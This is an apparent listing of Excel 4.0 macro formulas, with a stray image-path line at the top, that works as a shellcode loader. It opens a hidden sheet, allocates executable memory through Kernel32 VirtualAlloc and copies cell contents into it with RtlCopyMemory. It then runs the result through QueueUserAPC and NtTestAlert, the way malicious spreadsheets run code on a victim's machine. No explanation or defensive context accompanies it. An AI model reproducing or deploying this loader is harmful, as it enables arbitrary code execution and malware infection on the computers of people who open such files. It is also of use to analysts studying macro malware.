 99 100
0 =WORKBOOK.ACTIVATE("Hidden")
=R1C101()
=CALL("Kernel32","VirtualAlloc","JJJJJ",1342177280,551,12288,64)
=SELECT(R1C101:R1000:C101,R1C101)
=SET.VALUE(R1C99, 0)
=WHILE(LEN(ACTIVE.CELL())>0)
=CALL("kernel32", "RtlCopyMemory", "JJCJ",R3C100 + R1C99 * 20,ACTIVE.CELL(),LEN(ACTIVE.CELL()))
=SET.VALUE(R1C99, R1C99 + 1)
=SELECT(, "R[1]C")
=NEXT()
=CALL("Kernel32","QueueUserAPC","JJJJ",R3C100,-2,0)
=CALL("ntdll","NtTestAlert","J")
=HALT()